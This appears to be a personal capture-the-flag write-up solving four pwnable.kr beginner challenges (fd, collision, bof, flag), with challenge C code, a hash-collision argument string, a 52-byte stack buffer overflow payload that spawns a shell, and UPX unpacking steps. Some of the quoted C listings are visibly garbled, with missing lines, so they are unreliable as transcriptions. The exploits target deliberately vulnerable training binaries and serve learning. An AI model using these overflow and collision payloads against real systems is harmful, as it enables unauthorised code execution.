/ #pwnable.kr

# File Descriptor

Using the `ls -la` you'll notice that the `suid` bit is set for `fd` executable. Checking the code:

``````#include <stdio.h>
#include <stdlib.h>
#include <string.h>
char buf;
int main(int argc, char* argv[], char* envp[]){
if(argc<2){
printf("pass argv a number\n");
return 0;
}
int fd = atoi( argv ) - 0x1234;
int len = 0;
if(!strcmp("LETMEWIN\n", buf)){
printf("good job :)\n");
system("/bin/cat flag");
exit(0);
}
return 0;
}

``````

Two important function calls inside the code are `atio()` which initializes the `fd`. The `fd` is then passed to `read()` as the first argument which is the file descriptor. File descriptor 0 is `stdin` so the argument should be `0x1234` which is `4660`. Then the `stdin` will be used and then the next input should be `LETMEWIN` ENTER.

# Collision

For better understanding I took the code and ran it locally to do different testings (maybe because I'm a toddler :] ). Here's the code I modified a little bit to print a bunch of new stuff:

``````#include <stdio.h>
#include <string.h>
unsigned long hashcode = 0x21DD09EC;
int* ip = (int*)p;
int i;
int res=0;
for(i=0; i<5; i++){
res += ip[i];
printf("%d\n",ip[i]);
}
printf ("%d\n",res);
printf ("%lu\n", hashcode);
printf ("%d\n", (int) hashcode);
return res;
}

int main(int argc, char* argv[]){
if(argc<2){
printf("usage : %s [passcode]\n", argv);
return 0;
}
if(strlen(argv) != 20){
printf("passcode length should be 20 bytes\n");
return 0;
}

system("/bin/cat flag");
return 0;
}
else
printf("wrong passcode.\n");
return 0;
}
``````

The code needs an argument of length 20 bytes (like 20 characters), but in `check_password()`, it converts them to `int` which is 32 bits. So Every 4 chars would form an integer. Then these 5 integers are summed up in the `for` loop of the `check_password()` and is then compared to `hashcode` which is `568134124` decimal. So an easy way is to divide it by 5 and find the 5 numbers:

```568134124 = 4*113626824 + 113626828~ OR ~0x21DD09EC = 4*0x6C5CEC8 + 0x6C5CECC```

So taking the endianness into account, let's create this string using `python` and pass it as argument:

`\$ ./col \$(python -c "print '\xc8\xce\xc5\x06'*4 + '\xcc\xce\xc5\x06'")`

# bof

simple buffer overflow based on this code:

``````#include <stdio.h>
#include <string.h>
#include <stdlib.h>
void func(int key){
char overflowme;
printf("overflow me : ");
gets(overflowme);	// smash me!
if(key == 0xcafebabe){
system("/bin/sh");
}
else{
printf("Nah..\n");
}
}
int main(int argc, char* argv[]){
return 0;
}
``````

Find the offset of `0xdeadbeef` and replace it with `0xcafebabe`. We can get the offset by brute-forcing (the easy way) or we can use `r2` to calculate the buffer (the hard way). So let's use `r2`. Here's a snapshot of the ~main~'s variables:Checking the code you'll notice `local_2ch` is actually the buffer and clearly `arg_8h` is the argument, i.e. `0xdeadbeef`. So let's calculate how many bytes we have to write (52 bytes):And now let's create the input string and send it to TCP server using:

``````python -c "print 'A'*52 + '\xbe\xba\xfe\xca'"
``````

Final result (echo is not needed here, I was too lazy to change the screenshot):# flag

Going through the code in r2's debug mode it's clear that the binary is packed:

``````[root:~/hostDownloads]# rabin2 -zz ./flag | grep UPX
Warning: Cannot initialize strings table
Warning: Cannot initialize dynamic strings
000 0x000000b4 0x004000b4   4   5 (LOAD0) ascii UPX!
7050 0x0004a656 0x0044a656  78  79 (LOAD0) ascii \$Info: This file is packed with the UPX executable packer https://upx.sf.net \$\n
8071 0x00051d8c 0x00051d8c   4   5 () ascii UPX!
8072 0x00051d94 0x00051d94   5   6 () ascii UPX!\r
``````

Trying to take the same approach as, for instance, here didn't work considering that the challenge is "toddler". So turns out it's as easy as literally unpacking it:

``````[root:~/hostDownloads]# upx -d flag
Ultimate Packer for eXecutables
UPX 3.94        Markus Oberhumer, Laszlo Molnar & John Reiser   May 12th 2017

File size         Ratio      Format      Name
--------------------   ------   -----------   -----------
883745 <-    335288   37.94%   linux/amd64   flag

Unpacked 1 file.
``````

and checking the code a little bit and then extracting the string:

``````[root:~/hostDownloads]# strings flag | grep UPX
UPX...? sounds like a delivery service :)
``````CTF enthusiast